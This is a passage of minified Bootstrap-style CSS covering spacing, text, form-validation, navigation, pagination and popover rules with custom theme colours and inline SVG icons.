g-n1,.my-lg-n1{margin-top:-.25rem!important}.mr-lg-n1,.mx-lg-n1{margin-right:-.25rem!important}.mb-lg-n1,.my-lg-n1{margin-bottom:-.25rem!important}.ml-lg-n1,.mx-lg-n1{margin-left:-.25rem!important}.m-lg-n2{margin:-.5rem!important}.mt-lg-n2,.my-lg-n2{margin-top:-.5rem!important}.mr-lg-n2,.mx-lg-n2{margin-right:-.5rem!important}.mb-lg-n2,.my-lg-n2{margin-bottom:-.5rem!important}.ml-lg-n2,.mx-lg-n2{margin-left:-.5rem!important}.m-lg-n3{margin:-1rem!important}.mt-lg-n3,.my-lg-n3{margin-top:-1rem!important}.mr-lg-n3,.mx-lg-n3{margin-right:-1rem!important}.mb-lg-n3,.my-lg-n3{margin-bottom:-1rem!important}.ml-lg-n3,.mx-lg-n3{margin-left:-1rem!important}.m-lg-n4{margin:-1.5rem!important}.mt-lg-n4,.my-lg-n4{margin-top:-1.5rem!important}.mr-lg-n4,.mx-lg-n4{margin-right:-1.5rem!important}.mb-lg-n4,.my-lg-n4{margin-bottom:-1.5rem!important}.ml-lg-n4,.mx-lg-n4{margin-left:-1.5rem!important}.m-lg-n5{margin:-3rem!important}.mt-lg-n5,.my-lg-n5{margin-top:-3rem!important}.mr-lg-n5,.mx-lg-n5{margin-right:-3rem!important}.mb-lg-n5,.my-lg-n5{margin-bottom:-3rem!important}.ml-lg-n5,.mx-lg-n5{margin-left:-3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto,.my-lg-auto{margin-top:auto!important}.mr-lg-auto,.mx-lg-auto{margin-right:auto!important}.mb-lg-auto,.my-lg-auto{margin-bottom:auto!important}.ml-lg-auto,.mx-lg-auto{margin-left:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0,.my-xl-0{margin-top:0!important}.mr-xl-0,.mx-xl-0{margin-right:0!important}.mb-xl-0,.my-xl-0{margin-bottom:0!important}.ml-xl-0,.mx-xl-0{margin-left:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1,.my-xl-1{margin-top:.25rem!important}.mr-xl-1,.mx-xl-1{margin-right:.25rem!important}.mb-xl-1,.my-xl-1{margin-bottom:.25rem!important}.ml-xl-1,.mx-xl-1{margin-left:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2,.my-xl-2{margin-top:.5rem!important}.mr-xl-2,.mx-xl-2{margin-right:.5rem!important}.mb-xl-2,.my-xl-2{margin-bottom:.5rem!important}.ml-xl-2,.mx-xl-2{margin-left:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3,.my-xl-3{margin-top:1rem!important}.mr-xl-3,.mx-xl-3{margin-right:1rem!important}.mb-xl-3,.my-xl-3{margin-bottom:1rem!important}.ml-xl-3,.mx-xl-3{margin-left:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4,.my-xl-4{margin-top:1.5rem!important}.mr-xl-4,.mx-xl-4{margin-right:1.5rem!important}.mb-xl-4,.my-xl-4{margin-bottom:1.5rem!important}.ml-xl-4,.mx-xl-4{margin-left:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5,.my-xl-5{margin-top:3rem!important}.mr-xl-5,.mx-xl-5{margin-right:3rem!important}.mb-xl-5,.my-xl-5{margin-bottom:3rem!important}.ml-xl-5,.mx-xl-5{margin-left:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0,.py-xl-0{padding-top:0!important}.pr-xl-0,.px-xl-0{padding-right:0!important}.pb-xl-0,.py-xl-0{padding-bottom:0!important}.pl-xl-0,.px-xl-0{padding-left:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1,.py-xl-1{padding-top:.25rem!important}.pr-xl-1,.px-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}@media (min-width:1600px){.m-xxl-0{margin:0!important}.mt-xxl-0,.my-xxl-0{margin-top:0!important}.mr-xxl-0,.mx-xxl-0{margin-right:0!important}.mb-xxl-0,.my-xxl-0{margin-bottom:0!important}.ml-xxl-0,.mx-xxl-0{margin-left:0!important}.m-xxl-1{margin:.25rem!important}.mt-xxl-1,.my-xxl-1{margin-top:.25rem!important}.mr-xxl-1,.mx-xxl-1{margin-right:.25rem!important}.mb-xxl-1,.my-xxl-1{margin-bottom:.25rem!important}.ml-xxl-1,.mx-xxl-1{margin-left:.25rem!important}.m-xxl-2{margin:.5rem!important}.mt-xxl-2,.my-xxl-2{margin-top:.5rem!important}.mr-xxl-2,.mx-xxl-2{margin-right:.5rem!important}.mb-xxl-2,.my-xxl-2{margin-bottom:.5rem!important}.ml-xxl-2,.mx-xxl-2{margin-left:.5rem!important}.m-xxl-3{margin:1rem!important}.mt-xxl-3,.my-xxl-3{margin-top:1rem!important}.mr-xxl-3,.mx-xxl-3{margin-right:1rem!important}.mb-xxl-3,.my-xxl-3{margin-bottom:1rem!important}.ml-xxl-3,.mx-xxl-3{margin-left:1rem!important}.m-xxl-4{margin:1.5rem!important}.mt-xxl-4,.my-xxl-4{margin-top:1.5rem!important}.mr-xxl-4,.mx-xxl-4{margin-right:1.5rem!important}.mb-xxl-4,.my-xxl-4{margin-bottom:1.5rem!important}.ml-xxl-4,.mx-xxl-4{margin-left:1.5rem!important}.m-xxl-5{margin:3rem!important}.mt-xxl-5,.my-xxl-5{margin-top:3rem!important}.mr-xxl-5,.mx-xxl-5{margin-right:3rem!important}.mb-xxl-5,.my-xxl-5{margin-bottom:3rem!important}.ml-xxl-5,.mx-xxl-5{margin-left:3rem!important}.p-xxl-0{padding:0!important}.pt-xxl-0,.py-xxl-0{padding-top:0!important}.pr-xxl-0,.px-xxl-0{padding-right:0!important}.pb-xxl-0,.py-xxl-0{padding-bottom:0!important}.pl-xxl-0,.px-xxl-0{padding-left:0!important}.p-xxl-1{padding:.25rem!important}.pt-xxl-1,.py-xxl-1{padding-top:.25rem!important}.pr-xxl-1,.px-xxl-1{padding-right:.25rem!important}.pb-xxl-1,.py-xxl-1{padding-bottom:.25rem!important}.pl-xxl-1,.px-xxl-1{padding-left:.25rem!important}.p-xxl-2{padding:.5rem!important}.pt-xxl-2,.py-xxl-2{padding-top:.5rem!important}.pr-xxl-2,.px-xxl-2{padding-right:.5rem!important}.pb-xxl-2,.py-xxl-2{padding-bottom:.5rem!important}.pl-xxl-2,.px-xxl-2{padding-left:.5rem!important}.p-xxl-3{padding:1rem!important}.pt-xxl-3,.py-xxl-3{padding-top:1rem!important}.pr-xxl-3,.px-xxl-3{padding-right:1rem!important}.pb-xxl-3,.py-xxl-3{padding-bottom:1rem!important}.pl-xxl-3,.px-xxl-3{padding-left:1rem!important}.p-xxl-4{padding:1.5rem!important}.pt-xxl-4,.py-xxl-4{padding-top:1.5rem!important}.pr-xxl-4,.px-xxl-4{padding-right:1.5rem!important}.pb-xxl-4,.py-xxl-4{padding-bottom:1.5rem!important}.pl-xxl-4,.px-xxl-4{padding-left:1.5rem!important}.p-xxl-5{padding:3rem!important}.pt-xxl-5,.py-xxl-5{padding-top:3rem!important}.pr-xxl-5,.px-xxl-5{padding-right:3rem!important}.pb-xxl-5,.py-xxl-5{padding-bottom:3rem!important}.pl-xxl-5,.px-xxl-5{padding-left:3rem!important}.m-xxl-n1{margin:-.25rem!important}.mt-xxl-n1,.my-xxl-n1{margin-top:-.25rem!important}.mr-xxl-n1,.mx-xxl-n1{margin-right:-.25rem!important}.mb-xxl-n1,.my-xxl-n1{margin-bottom:-.25rem!important}.ml-xxl-n1,.mx-xxl-n1{margin-left:-.25rem!important}.m-xxl-n2{margin:-.5rem!important}.mt-xxl-n2,.my-xxl-n2{margin-top:-.5rem!important}.mr-xxl-n2,.mx-xxl-n2{margin-right:-.5rem!important}.mb-xxl-n2,.my-xxl-n2{margin-bottom:-.5rem!important}.ml-xxl-n2,.mx-xxl-n2{margin-left:-.5rem!important}.m-xxl-n3{margin:-1rem!important}.mt-xxl-n3,.my-xxl-n3{margin-top:-1rem!important}.mr-xxl-n3,.mx-xxl-n3{margin-right:-1rem!important}.mb-xxl-n3,.my-xxl-n3{margin-bottom:-1rem!important}.ml-xxl-n3,.mx-xxl-n3{margin-left:-1rem!important}.m-xxl-n4{margin:-1.5rem!important}.mt-xxl-n4,.my-xxl-n4{margin-top:-1.5rem!important}.mr-xxl-n4,.mx-xxl-n4{margin-right:-1.5rem!important}.mb-xxl-n4,.my-xxl-n4{margin-bottom:-1.5rem!important}.ml-xxl-n4,.mx-xxl-n4{margin-left:-1.5rem!important}.m-xxl-n5{margin:-3rem!important}.mt-xxl-n5,.my-xxl-n5{margin-top:-3rem!important}.mr-xxl-n5,.mx-xxl-n5{margin-right:-3rem!important}.mb-xxl-n5,.my-xxl-n5{margin-bottom:-3rem!important}.ml-xxl-n5,.mx-xxl-n5{margin-left:-3rem!important}.m-xxl-auto{margin:auto!important}.mt-xxl-auto,.my-xxl-auto{margin-top:auto!important}.mr-xxl-auto,.mx-xxl-auto{margin-right:auto!important}.mb-xxl-auto,.my-xxl-auto{margin-bottom:auto!important}.ml-xxl-auto,.mx-xxl-auto{margin-left:auto!important}}.stretched-link:after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:transparent}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}@media (min-width:1600px){.text-xxl-left{text-align:left!important}.text-xxl-right{text-align:right!important}.text-xxl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-primary{color:#dba882!important}a.text-primary:focus,a.text-primary:hover{color:#ca7f47!important}.text-secondary{color:#273c37!important}a.text-secondary:focus,a.text-secondary:hover{color:#090e0d!important}.text-success{color:#00cd31!important}a.text-success:focus,a.text-success:hover{color:#00811f!important}.text-info{color:#00d0c9!important}a.text-info:focus,a.text-info:hover{color:#00847f!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#e40421!important}a.text-danger:focus,a.text-danger:hover{color:#990316!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:hsla(0,0%,100%,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-break:break-word!important;word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}.form-control{display:block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;background-color:#fff;background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.form-control{transition:none}}.form-control::-ms-expand{background-color:transparent;border:0}.form-control:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.form-control:focus{color:#495057;background-color:#fff;border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.form-control::placeholder{color:#6c757d;opacity:1}.form-control:disabled,.form-control[readonly]{background-color:#e9ecef;opacity:1}input[type=date].form-control,input[type=datetime-local].form-control,input[type=month].form-control,input[type=time].form-control{appearance:none}select.form-control:focus::-ms-value{color:#495057;background-color:#fff}.form-control-file,.form-control-range{display:block;width:100%}.col-form-label{padding-top:calc(.375rem + 1px);padding-bottom:calc(.375rem + 1px);margin-bottom:0;font-size:inherit;line-height:1.5}.col-form-label-lg{padding-top:calc(.5rem + 1px);padding-bottom:calc(.5rem + 1px);font-size:1.25rem;line-height:1.5}.col-form-label-sm{padding-top:calc(.25rem + 1px);padding-bottom:calc(.25rem + 1px);font-size:.875rem;line-height:1.5}.form-control-plaintext{display:block;width:100%;padding:.375rem 0;margin-bottom:0;font-size:1rem;line-height:1.5;color:#212529;background-color:transparent;border:solid transparent;border-width:1px 0}.form-control-plaintext.form-control-lg,.form-control-plaintext.form-control-sm{padding-right:0;padding-left:0}.form-control-sm{height:calc(1.5em + .5rem + 2px);padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.form-control-lg{height:calc(1.5em + 1rem + 2px);padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}select.form-control[multiple],select.form-control[size],textarea.form-control{height:auto}.form-group{margin-bottom:1rem}.form-text{display:block;margin-top:.25rem}.form-row{display:flex;flex-wrap:wrap;margin-right:-5px;margin-left:-5px}.form-row>.col,.form-row>[class*=col-]{padding-right:5px;padding-left:5px}.form-check{position:relative;display:block;padding-left:1.25rem}.form-check-input{position:absolute;margin-top:.3rem;margin-left:-1.25rem}.form-check-input:disabled~.form-check-label,.form-check-input[disabled]~.form-check-label{color:#6c757d}.form-check-label{margin-bottom:0}.form-check-inline{display:inline-flex;align-items:center;padding-left:0;margin-right:.75rem}.form-check-inline .form-check-input{position:static;margin-top:0;margin-right:.3125rem;margin-left:0}.valid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#28a745}.valid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(40,167,69,.9);border-radius:.25rem}.form-row>.col>.valid-tooltip,.form-row>[class*=col-]>.valid-tooltip{left:5px}.is-valid~.valid-feedback,.is-valid~.valid-tooltip,.was-validated :valid~.valid-feedback,.was-validated :valid~.valid-tooltip{display:block}.form-control.is-valid,.was-validated .form-control:valid{border-color:#28a745;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-valid:focus,.was-validated .form-control:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.was-validated textarea.form-control:valid,textarea.form-control.is-valid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-valid,.was-validated .custom-select:valid{border-color:#28a745;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%2328a745' d='M2.3 6.73L.6 4.53c-.4-1.04.46-1.4 1.1-.8l1.1 1.4 3.4-3.8c.6-.63 1.6-.27 1.2.7l-4 4.6c-.43.5-.8.4-1.1.1z'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-valid:focus,.was-validated .custom-select:valid:focus{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.form-check-input.is-valid~.form-check-label,.was-validated .form-check-input:valid~.form-check-label{color:#28a745}.form-check-input.is-valid~.valid-feedback,.form-check-input.is-valid~.valid-tooltip,.was-validated .form-check-input:valid~.valid-feedback,.was-validated .form-check-input:valid~.valid-tooltip{display:block}.custom-control-input.is-valid~.custom-control-label,.was-validated .custom-control-input:valid~.custom-control-label{color:#28a745}.custom-control-input.is-valid~.custom-control-label:before,.was-validated .custom-control-input:valid~.custom-control-label:before{border-color:#28a745}.custom-control-input.is-valid:checked~.custom-control-label:before,.was-validated .custom-control-input:valid:checked~.custom-control-label:before{border-color:#34ce57;background-color:#34ce57}.custom-control-input.is-valid:focus~.custom-control-label:before,.was-validated .custom-control-input:valid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.custom-control-input.is-valid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-valid~.custom-file-label,.was-validated .custom-control-input:valid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:valid~.custom-file-label{border-color:#28a745}.custom-file-input.is-valid:focus~.custom-file-label,.was-validated .custom-file-input:valid:focus~.custom-file-label{border-color:#28a745;box-shadow:0 0 0 .2rem rgba(40,167,69,.25)}.invalid-feedback{display:none;width:100%;margin-top:.25rem;font-size:80%;color:#dc3545}.invalid-tooltip{position:absolute;top:100%;left:0;z-index:5;display:none;max-width:100%;padding:.25rem .5rem;margin-top:.1rem;font-size:.875rem;line-height:1.5;color:#fff;background-color:rgba(220,53,69,.9);border-radius:.25rem}.form-row>.col>.invalid-tooltip,.form-row>[class*=col-]>.invalid-tooltip{left:5px}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.was-validated .form-control:invalid{border-color:#dc3545;padding-right:calc(1.5em + .75rem);background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right calc(.375em + .1875rem) center;background-size:calc(.75em + .375rem) calc(.75em + .375rem)}.form-control.is-invalid:focus,.was-validated .form-control:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{padding-right:calc(1.5em + .75rem);background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem)}.custom-select.is-invalid,.was-validated .custom-select:invalid{border-color:#dc3545;padding-right:calc(.75em + 2.3125rem);background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") right .75rem center/8px 10px no-repeat,#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E") center right 1.75rem/calc(.75em + .375rem) calc(.75em + .375rem) no-repeat}.custom-select.is-invalid:focus,.was-validated .custom-select:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label{color:#dc3545}.form-check-input.is-invalid~.invalid-feedback,.form-check-input.is-invalid~.invalid-tooltip,.was-validated .form-check-input:invalid~.invalid-feedback,.was-validated .form-check-input:invalid~.invalid-tooltip{display:block}.custom-control-input.is-invalid~.custom-control-label,.was-validated .custom-control-input:invalid~.custom-control-label{color:#dc3545}.custom-control-input.is-invalid~.custom-control-label:before,.was-validated .custom-control-input:invalid~.custom-control-label:before{border-color:#dc3545}.custom-control-input.is-invalid:checked~.custom-control-label:before,.was-validated .custom-control-input:invalid:checked~.custom-control-label:before{border-color:#e4606d;background-color:#e4606d}.custom-control-input.is-invalid:focus~.custom-control-label:before,.was-validated .custom-control-input:invalid:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.custom-control-input.is-invalid:focus:not(:checked)~.custom-control-label:before,.custom-file-input.is-invalid~.custom-file-label,.was-validated .custom-control-input:invalid:focus:not(:checked)~.custom-control-label:before,.was-validated .custom-file-input:invalid~.custom-file-label{border-color:#dc3545}.custom-file-input.is-invalid:focus~.custom-file-label,.was-validated .custom-file-input:invalid:focus~.custom-file-label{border-color:#dc3545;box-shadow:0 0 0 .2rem rgba(220,53,69,.25)}.form-inline{display:flex;flex-flow:row wrap;align-items:center}.form-inline .form-check{width:100%}@media (min-width:576px){.form-inline label{justify-content:center}.form-inline .form-group,.form-inline label{display:flex;align-items:center;margin-bottom:0}.form-inline .form-group{flex:0 0 auto;flex-flow:row wrap}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-plaintext{display:inline-block}.form-inline .custom-select,.form-inline .input-group{width:auto}.form-inline .form-check{display:flex;align-items:center;justify-content:center;width:auto;padding-left:0}.form-inline .form-check-input{position:relative;flex-shrink:0;margin-top:0;margin-right:.25rem;margin-left:0}.form-inline .custom-control{align-items:center;justify-content:center}.form-inline .custom-control-label{margin-bottom:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Helvetica Neue,Arial,Noto Sans,Liberation Sans,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 1px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:1px;border-width:.5rem .5rem 